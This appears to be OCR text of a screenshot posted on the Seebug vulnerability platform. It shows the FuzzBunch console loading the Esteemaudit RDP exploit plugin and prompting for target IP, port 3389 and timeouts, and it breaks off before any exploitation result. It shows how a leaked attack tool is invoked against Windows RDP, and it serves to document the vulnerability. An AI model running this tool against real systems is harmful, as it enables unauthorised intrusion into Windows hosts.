 管理员: C:\Windows\system32\cmd.exe - python  fb.py
fb > use Esteemaudit
[!] Entering Plugin Context :: Esteemaudit
[*] Applying Global Variables
[+] Set TargetIp =>
[+] Set NetworkTimeout => 60
[+] Set CallbackIp =>
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Entering Plugin Context :: Esteemaudittouch
[*] Applying Global Variables
[+] Set TargetIp =>
[+] Set NetworkTimeout => 60
[*] Inheriting Input Variables
[+] Set TargetIp =>
[+] Set PacketTimeout => 10
[+] Set TargetPort => 3389
[+] Set NetworkTimeout => 60
[!] Enter Prompt Mode :: Esteemaudittouch
[*]  TargetIp :: Target IP Address
[?] TargetIp [10.9.1.40] :
[*]  TargetPort :: Port used by the RDP service
[?] TargetPort [3389] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*]  PacketTimeout :: Timeout for each RDP packet.
[?] PacketTimeout [10] :
[*]  MaxProcessCount :: The maximum number of RDP process loops to allow
Seebug漏洞平台